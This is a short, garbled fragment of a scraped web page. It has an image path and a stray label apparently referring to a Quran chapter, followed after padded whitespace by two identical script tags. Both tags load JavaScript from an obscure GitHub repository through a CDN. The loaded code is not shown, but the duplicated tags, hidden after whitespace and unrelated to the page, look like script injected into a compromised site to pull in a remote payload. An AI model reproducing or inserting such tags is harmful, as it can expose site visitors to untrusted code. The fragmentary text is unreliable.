 ( - Al-Ankabt-403)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  